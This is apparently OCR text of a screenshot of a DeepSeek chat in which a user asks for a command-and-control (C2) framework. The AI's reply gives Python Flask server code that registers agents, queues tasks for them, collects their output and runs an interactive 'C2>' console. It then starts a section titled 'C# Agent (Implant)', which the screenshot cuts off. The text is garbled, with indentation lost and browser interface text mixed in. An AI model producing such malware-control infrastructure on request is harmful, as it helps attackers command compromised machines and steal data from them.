 File Edit View History Tools Profiles Help
16:27
192.168.0.141
us
ChatGPT
DeepSeek - Into the Unkno
chat.deepseek.com/a/chat/s/f84ad5cb-c172-4c33-a17c-3cb7cdd0fde9
can you create a c2 framework us
python
Copy
agent_id = request.json.get('agent_id')
agents[agent_id] = {"last_checkin": None, "tasks": []}
return jsonify({"status": "ok"})
@app.route('/tasks', methods=['GET'])
def get_tasks():
agent_id = request.args.get('agent_id')
if agent_id not in agents:
return jsonify({"tasks": []})
tasks = agents[agent_id]["tasks"]
agents[agent_id]["tasks"] = []  # Clear tasks after retrieval
return jsonify({"tasks": tasks})
@app.route('/results', methods=['POST'])
def post_results():
agent_id = request.json.get('agent_id')
output = request.json.get('output')
print(f"Result from {agent_id}: {output}")
return jsonify({"status": "ok"})
def run_server():
app.run(port=5000, debug=False)
if __name__ == "__main__":
threading.Thread(target=run_server).start()
while True:
cmd = input("C2> ")
if cmd.startswith("task"):
_, agent_id, task = cmd.split()
if agent_id in agents:
agents[agent_id]["tasks"].append(task)
2. C# Agent (Implant)
Message DeepSeek
DeepThink (R1)
Search
Sublime Text
Text Editor
AI-generat